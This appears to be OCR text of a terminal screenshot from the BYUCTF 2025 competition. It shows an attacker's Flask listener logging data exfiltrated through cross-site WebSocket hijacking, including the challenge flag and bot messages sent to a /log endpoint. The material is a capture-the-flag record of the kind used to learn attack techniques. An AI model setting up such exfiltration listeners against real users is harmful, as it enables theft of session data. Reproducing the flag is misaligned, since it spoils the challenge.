 root@ip-172-31-38-27: /home/dottak/app
⌥⌘2
* Serving Flask app 'main'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use
a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8080
* Running on http://172.31.38.27:8080
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 139-304-161
172.17.0.2 - - [22/May/2025 02:41:06] "GET / HTTP/1.1" 200 -
172.17.0.2 - - [22/May/2025 02:41:06] "GET /favicon.ico HTTP/1.1" 404 -
[*] recv :: {"message":"Flag: byuctf{CSWSH_1s_a_b1g_acr0nym}","sender":"URL Bot"}
172.17.0.2 - - [22/May/2025 02:41:06] "GET /log?tag=recv&data={"message":"Flag:%20byu
ctf{CSWSH_1s_a_b1g_acr0nym}","sender":"URL%20Bot"} HTTP/1.1" 200 -
[*] event :: open
172.17.0.2 - - [22/May/2025 02:41:06] "GET /log?tag=event&data=open HTTP/1.1" 200 -
[*] recv :: {"message":"Welcome! Send a URL and the admin will visit it to check if i
t's up","sender":"URL Bot"}
172.17.0.2 - - [22/May/2025 02:41:06] "GET /log?tag=recv&data={"message":"Welcome!%20
Send%20a%20URL%20and%20the%20admin%20will%20visit%20it%20to%20check%20if%20it's%20up"
,"sender":"URL%20Bot"} HTTP/1.1" 200 -
ssh ◂ -zsh
~/Desktop/BYUCTF 2025